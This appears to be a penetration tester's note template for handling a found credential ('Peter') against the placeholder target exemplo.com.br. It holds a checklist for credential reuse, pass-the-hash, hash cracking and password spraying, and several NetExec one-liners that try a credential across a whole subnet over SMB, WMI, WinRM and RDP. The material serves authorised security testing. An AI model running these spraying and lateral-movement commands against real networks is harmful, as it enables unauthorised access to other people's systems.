 🔑 Peter
Properties
icon 🔑
target exemplo.com.br
Add property
Credencial
Peter:Peter@1234
Checklist
Test all credentials on all hosts
WMI
RDP
WinRM
PsExec
Test credentials locally (nxc / --local-auth)
NTLM Hash
Perform Pass The Hash on all hosts
Attempt to crack using Hashcat
Plaintext
Test the password on all other identified credentials (password spray)
TIPs
you can test all the credentials in the networkx
nxc smb 192.168.1.0/24 -u web_svc -p 'senha'
nxc wmi 192.168.1.0/24 -u web_svc -p 'senha'
nxc winrm 192.168.1.0/24 -u web_svc -p 'senha'
nxc rdp 192.168.1.0/24 -u web_svc -p 'senha'
nxc smb 192.168.1.0/24 -u web_svc -p '' --local
Nota relacionada
NotaRelacionada